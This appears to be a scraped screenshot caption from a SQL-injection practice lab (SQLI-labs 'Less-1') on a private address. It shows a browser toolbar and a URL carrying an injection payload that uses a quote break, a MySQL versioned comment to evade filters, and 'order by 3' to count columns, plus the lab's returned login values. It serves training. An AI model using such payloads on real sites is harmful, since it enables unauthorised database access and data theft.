 Load URL
http://192.168.157.138/Less-1/index.php?id=1'order/*!44321*/by 3%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1